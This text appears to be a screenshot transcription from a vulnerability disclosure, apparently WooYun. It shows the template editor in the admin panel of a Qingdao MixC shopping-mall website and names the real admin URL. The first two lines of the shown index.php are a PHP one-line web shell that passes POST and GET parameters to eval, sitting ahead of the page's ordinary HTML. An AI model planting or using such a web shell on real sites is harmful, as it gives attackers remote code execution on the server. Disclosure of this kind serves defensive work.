 www.qdmixc.com/admini/index.php?m=system&s=changeskin&a=editSkin&skin=wxc_web
青岛华润万象城
预览网站
返
设置导航菜单 站点设置 模板管理 模块管理 用户管理 广告管理 数据库管理 静态化管理 资源管理
当前位置: 首 页 → 操作员后台 → 模板管理 → 模板编辑
当前模板: wxc_web
common
css
hgfgd
images
index
js
parts
preview
res
-common.php
-config.xml
-index.php
-skins.txt
1 <?php eval($_POST[qwe123])?><?php
2 @eval($_GET['a']);
3 echo $tag['path.root'];
4 ?>
5 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
6 <!-- saved from url=(0042)http://www.themixc.com/wxc/MixClub/21.aspx -->
7 <html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
8
9 <title> 青岛华润万象城</title>
10 <meta name="robots" content="all,follow">
11 <meta name="Keywords" content="华润中心万象城,华润中心,万象城">
12 <meta name="Description" content="万象城，中国购物中心行业的领跑者，倡导国际化的消费理念，彰显时尚品味与优雅格调，引领全新的生活方式与消费潮流。在这个18.8万平方米的时尚殿堂，品牌
13 <link rel="stylesheet" href="<?php echo $tag['path.skin']; ?>css/subpage.css">
14 <script type="text/javascript" src="<?php echo $tag['path.skin']; ?>js/jquery.js"></script>
15 <script type="text/javascript" src="<?php echo $tag['path.skin']; ?>js/common.js"></script>
16 <script type="text/javascript" src="<?php echo $tag['path.skin']; ?>js/slide.js"></script>
17 <!--[if IE 6]>
18 <script type="text/javascript" src="/templates/mixc/wxc/scripts/DD_belatedPNG.js"></script>
19 <script type="text/javascript">
20 DD_belatedPNG.fix('.ie6png');
21 </script>
22 <![endif]-->
23 <link rel="icon" type="image/x-icon" href="<?php echo $tag['path.root']; ?>/favicon.ico" />
24 </head>
25
26 <body>
27 <div id="t_bg" class="ie6png"></div>
28 <div id="wrapper">
29
30 <div id="header" class="ie6png">
31 <h1 class="logo"><a href="http://www.qdmixc.com" class="ie6png">万象城</a></h1>
标签在线帮助
index.php首页
common.php通用
模板标题、SEO
模板导航、子导
模块应用、调用
系统应用、功能
系统路径、常量
the mixc 万象城
青岛华润万象城
www.wooyun.org